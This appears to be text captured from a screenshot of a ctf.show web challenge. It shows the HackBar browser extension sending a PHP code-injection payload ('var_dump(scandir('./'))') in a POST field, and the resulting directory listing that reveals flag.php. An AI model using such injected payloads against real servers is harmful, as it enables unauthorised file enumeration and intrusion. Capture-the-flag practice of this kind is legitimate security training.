 不安全 | 5c31f956-5252-4fd5-b475-d498194c6baa.challenge.ctf.show
应用 Gmail YouTube 地图 史上最全kali Linux... 残疾儿童送课上门... 蜂考(高斯课堂)-部... 高斯课堂大学物理_... 求蜂考高斯课堂的... 高斯课堂 大学物
array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(8) "flag.php" [3]=> string(9) "index.php" }
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://5c31f956-5252-4fd5-b475-d498194c6baa.challenge.ctf.show/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
c=var_dump(scandir('./'));